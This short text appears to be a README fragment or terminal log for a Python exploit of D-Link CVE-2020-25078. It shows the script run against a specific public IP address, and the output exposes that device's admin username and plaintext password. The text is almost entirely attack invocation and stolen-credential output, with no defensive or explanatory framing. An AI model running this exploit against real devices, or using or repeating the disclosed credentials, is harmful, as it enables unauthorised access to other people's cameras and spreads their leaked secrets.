 ✘ ~/Downloads python D-Link-CVE-2020-25078.py
输入要测试的域名或ip: python http://www.xxxx.com
~/Downloads python D-Link-CVE-2020-25078.py http://113.252.9.157:443/
name=admin
pass=94I7T7gm
priv=1